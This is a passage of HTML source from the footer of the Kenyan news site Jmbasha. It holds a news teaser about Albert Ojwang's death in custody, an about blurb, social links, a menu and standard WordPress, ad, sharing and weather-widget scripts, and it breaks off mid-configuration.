                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_66a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_66a{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_46e td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_f73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_f73{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_39e  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_39e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_39e{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_37f  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_37f{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_129_67e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_67e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_67e{
padding-bottom:30px !important;
}

.tdi_129_67e .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_67e{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_eea  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_eea{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_eea{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_eea{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_926 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_926" >
<style>

/* inline tdc_css att */

.tdi_132_926{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_926{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_926{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_926 .tdb-logo-a,
                .tdi_132_926 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_926 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_926 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132_926 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_926 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_926 .tdb-logo-text-title{
                    display: block;
                }.tdi_132_926 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_926 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_796  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_796{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_796{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_796{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_88f tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_88f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_88f{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_eb6 .tdm-title{
					color: #ffffff;
				}.tdi_136_eb6 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_eb6"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_666 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_666" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_666{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_666 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_666 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_dea tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_dea" >
<style>

/* inline tdc_css att */

.tdi_138_dea{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_dea{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_dea .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_dea .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_dea .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_660  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_660{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_660{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_866 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_866" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_866{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_aaa .tdm-title{
					color: #ffffff;
				}.tdi_142_aaa .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_aaa"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_eee tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_eee" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_eee{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_f66 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_f66 .tdm-social-item i.td-icon-twitter,
				.tdi_144_f66 .tdm-social-item i.td-icon-linkedin,
				.tdi_144_f66 .tdm-social-item i.td-icon-pinterest,
				.tdi_144_f66 .tdm-social-item i.td-icon-blogger,
				.tdi_144_f66 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_f66 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_f66 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_f66 .tdm-social-item i,
				.tds-team-member2 .tdi_144_f66.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_f66 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_f66.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_f66 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_f66 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_f66 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_f66 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_f66 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_f66 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_f66 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_f66"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_ef9" class="tdc-row stretch_row"><div class="vc_row tdi_146_11e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_11e{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_11e{
position:relative;
}

.tdi_146_11e .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_11e{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_ef9_rand_style td-element-style" ><style>
.tdi_145_ef9_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_5f4  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_5f4{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_7be tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_7be" >
<style>

/* inline tdc_css att */

.tdi_149_7be{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_7be{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_7be .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_b66  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_b66{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_b66{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_b66{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_88e td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_88e" >
<style>

/* inline tdc_css att */

.tdi_152_88e{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_88e { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_88e{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_88e{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_88e{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_88e li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_88e .sub-menu{
					display: none;
				}.tdi_152_88e ul{
					margin: 0px;
				}.tdi_152_88e ul li{
					margin-right: 16px;
				}.tdi_152_88e ul li:last-child{
					margin-right: 0;
				}.tdi_152_88e a{
					color: #cccccc;
				}.tdi_152_88e a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_88e class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696eef67b4c0c
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/":2551};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"2551","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "2551" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[15.5,59.9],"today_humidity":77,"today_wind_speed":[3.3,2],"today_min":[15.5,59.9],"today_max":[15.5,59.9],"today_clouds":78,"current_unit":0,"forecast":[{"timestamp":1768878000,"day_name":"Tue","day_temp":[28,83],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Wed","day_temp":[28,83],"owm_day_index":7},{"timestamp":1769040000,"day_name":"Thu","day_temp":[28,82],"owm_day_index":15},{"timestamp":1769126400,"day_name":"Fri","day_temp":[27,81],"owm_day_index":23},{"timestamp":1769212800,"day_name":"Sat","day_temp":[21,69],"owm_day_index":31}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_ef1';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_ef9';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_ef9');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_4ee';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 